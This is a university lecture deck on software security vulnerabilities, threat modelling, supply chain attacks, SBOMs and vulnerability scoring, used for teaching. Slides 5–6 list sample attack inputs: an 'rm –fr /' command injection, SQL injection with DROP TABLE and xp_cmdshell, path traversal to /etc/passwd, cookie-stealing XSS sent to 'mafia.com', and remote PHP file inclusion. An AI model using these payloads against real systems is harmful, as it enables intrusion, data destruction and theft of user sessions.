Slide 1

Software Security
Vulnerabilities
Erik Poll
Digital Security
Radboud University Nijmegen

Slide 2
Recap: security vulnerabilities so far
Memory corruption, incl.
  spatial: buffer overrun
  temporal: use-after free, double free
  NULL dereference
Format string attacks
Integer overflow
OS command injection
in PREfast exercise:
    int execute( [SA_Pre(Tainted=SA_No)] char *buf) { return system(buf); }
TOCTOU / race conditions
Today: all other types of vulnerabilities

Slide 3
Threat modelling

Slide 4

How would you attack this website?
INPUT

Slide 5
Fun _{input} to try
Ridiculously long inputs to cause buffer overflows
  or with %x%x%x%x%x to trigger format string attacks
OS command injection erik@ru.nl; rm –fr /
SQL injection erik@ru.nl ’; DROP TABLE Customers;--
erik@ru.nl ’; exec master.dbo.xp_cmdshell
Path traversal http://company.nl/XYZ123?lang=../../etc/passwd
http://company.nl/XYZ123?lang=../../../../dev/urandom
IDOR
Forced Browsing http://company.nl/XYZ123?uid=s000 , s001 etc.
HTML injection & XSS eg via HTML input in the text field
<html><img src=”http://a.com/a.jpg” width =”999999999” height=”999999999”>
<html> <script> …; img.src =”http://mafia.com/” + document.cookie</script>
or via URL parameter
http://company.nl/XYZ123/index.html?uid=s456&option=<script>...</script>
CSRF
noSQL, LDAP, XML, SSI, XXE, OGNL, … injection

Slide 6
Old-fashioned PHP attacks
PHP file injection
  http://company.nl/XYZ123/index.html?option=../../admin/menu.php%00
How would you get full Remote Code Execution (RCE)?
PHP file injection with a file the attacker can control
  http://company.nl/XYZ123/index.html?option=../../users/john/profile_pic.jpg%00
Remote PHP file injection
http://company.nl/XYZ123/index.html?option=http://mafia.com/attack.php

Slide 7
Fun files to upload
Just to DoS:
zip or XML bomb
  40 Kb zip file can expands to 4GB when unzipped - aka zip of death
  1Kb XML file can expand to 3 GB when XML parser expands recursive definitions as part of canonicalisation
To take over control in more interesting ways:
.exe file
malformed PDF file to exploit flaw in PDF viewer
malformed XXX file to exploit flaw in XXX viewer
  esp. for complex file formats with viewers in memory-unsafe languages
Word or Excel document with macros
  old-time favourite,
  harder to get working due to tighter settings & taint tracking of downloaded files

Slide 8

Two kinds of problems: bugs vs features
1. Processing Flaws
a bug !
malicious
input
application
eg buffer overflow in PDF viewer
2. Injection Flaws
(abuse of)
a feature !
malicious
input
application
back-end service
eg SQL
query

Slide 9
bug vs features
There are two ways for software to go off the rails:
the input triggers a bug
the input triggers a feature
Of course, it is then a bug that this feature is exposed.
This can be due to broken/missing access control
  or injection attacks
  For attackers it is easier to exploit features than bugs

Slide 10

Attack surface
Understanding attack surface is first step in threat modelling
    in addition to the outer attack surface, there are usually also inner attack surfaces deeper inside the application
      eg the SQL database in case of SQLi
For good threat modelling you want to consider the architecture of the application

Slide 11

You do not have to attack just as customer...

Slide 12




Overlooked attack surfaces
Malicious input can come from unexpected, ‘trusted’ sources

Slide 13
Overlooked attack surfaces: 2-nd order attacks
Application
input
Another
application
Another
application

Slide 14
Example: 2nd order SQL injection
Suppose I want to access John's account
I register an account for myself with the name john' --
I log in as john' -- and change my password
If the password change is done with the SQL statement
    UPDATE users
    SET password='abcd1234'
    WHERE username='john' --' and password='abc'
  then I have reset John's password
  Here abcd1234 is user input, but the dangerous input comes from the server's own database, where it was injected earlier
The moral of the story: don't trust any input, not even data coming from sources you think can trust

Slide 15
Other attack vectors, besides these input possibilities?
INPUT

Slide 16



Other attack vectors, besides these input possibilities?
developer
humans!
sys admin
user

Slide 17
Other attack vectors
Less obvious attack vectors:
Supply chain attacks
Insider attacks
  developers
  sys admin
Phishing to attack users,
eg using https://c0mpany.nl

Slide 18
Closed vs Open Source code
Who thinks open source code is more secure
than closed / proprietary code?
It depends... some open source is crappy, some closed source is great, and vice versa
More importantly, for most applications, the distinction is meaningless: most proprietary code relies on huge quantities of open source libraries, thanks to github, Maven, Pypi, npm, ...
Extra/bigger risk with open source: supply chain attacks

Slide 19




Supply chain attacks: NotPetya, MegaCart, Solarwinds, ...
https://www.wired.com/story/magecart-amazon-cloud-hacks
https://www.wired.com/story/notpetya-cyberattack-ukraine-russia-code-crashed-the-world/

Slide 20





XZ-Utils supply chain attack (2024)
https://arstechnica.com/security/2024/04/what-we-know-about-the-xz-utils-backdoor-that-almost-infected-the-world/
https://www.cisa.gov/news-events/alerts/2024/03/29/reported-supply-chain-compromise-affecting-xz-utils-data-compression-library-cve-2024-3094
https://www.wired.com/story/xz-backdoor-everything-you-need-to-know/

Slide 21

npm supply chain attack (Sept 2025)

Slide 22

Upcoming PyPi supply chain attack? (Sept 2025)

Slide 23
SBOM
Software Bill of Materials (SBOM) is an inventory of software components of some product
  “a complete, formally structured list of components, libraries, and modules that are required to build (i.e. compile and link) a given piece of software and the supply chain relationships between them. These components can be open source or proprietary, free or paid, and widely available or restricted access”
Goal: insight in supply chain & dependencies,
to be aware of attack surface that the supply chain brings
to manage patching
US & EU regulation is pushing to make SBOMs mandatory
Current state-of-the art: some companies are producing SBOMs, but nobody seems to be using other people’s SBOMs yet

Slide 24
SCA
Software Composition Analysis (SCA) tools statically analyse code to recursively find all the dependencies
effectively producing an SBOM
to then
check for known CVEs
check for suspicious or poorly maintained code
  How?
  checking for unfixed bugs & lack of updates
  lack of developer activity, ...
  typo-squatting
  ...
Most organisations find that meeting the EU CRA requirement of ‘no known exploitable bugs’ is hard if they look at their dependencies

Slide 25
Observations about threat modelling
For ‘proper’ threat modelling you’d also want to consider the nature & purpose of the application
    i.e. not only think about HOW an attacker could attack,
    but also WHY an attacker would want to, WHAT they’d want to achieve, or WHO would want to attack
Threat modelling involves an attacker model that describes some aspects of the attacker we’re worried about, eg.
  level of access (aka attack surface)
  capabilities, skills & resources
  motivation

Slide 26
Classes of security vulnerabilities

Slide 27




Classifications & rankings of security flaws
Many proposals to categorise & rank common security types

Slide 28
SANS CWE Top 25 [2021]
Out-of-bounds Write
Cross-Site Scripting (XSS)
Out-of-bounds Read
Improper Input Validation
OS command injection
SQL Injection
Use After Free
Path traversal
Cross-Site Request Forgery (CSRF)
Unrestricted Upload of File with Dangerous Type
Missing Authentication for Critical Function
Integer Overflow or Wraparound
Deserialization of Untrusted Data
Improper Authentication
NULL Pointer Dereference
Use of Hard-coded Credentials
Improper Restriction of Operations within Buffer Bounds
Missing Authorization
Incorrect Default Permissions
Exposure of Sensitive Information to an Unauthorized Actor
Insufficiently Protected Credentials
Incorrect Permission Assignment for Critical Resource
Improper Restriction of XML External Entity Reference (XXE)
Server-Side Request Forgery (SSRF)
Command Injection
https://cwe.mitre.org/top25/index.html

Slide 29


CVE, CWE
CVE - Common Vulnerability Enumeration
  https://cve.mitre.org
CWE - Common Weakness Enumeration
  https://cwe.mitre.org
  Here weakness = ‘bug category’, which is non-standard terminology

Slide 30
CVSS, EPSS , ...
CVSS is the score for the severity rating of a security flaw
  current scheme is CVSS 4.0
NB CVSS ≠ risk
  A high CVSS score in an application does not necessarily mean a high risk to your organisation!
  Still, many organisations mistakenly use CVSS score to prioritise patches
Renewed interest in alternatives to CVSS in recent years,
notably EPSS score that tries to predict exploitability
Other, less popular alternatives: SSVC, VPR, ...

Slide 31
KEV list
KEV list of Known Eploitable Vulnernabilities
subset of CVE list
those CVEs for which there is an exploit in the wild
https://www.cisa.gov/known-exploited-vulnerabilities-catalog
Since 2022. ‘Only’ 1400 so far (Oct 2025)
US government services have to patch
most urgent vulnerabilities within 2 weeks,
least urgent within 6 months

Slide 32
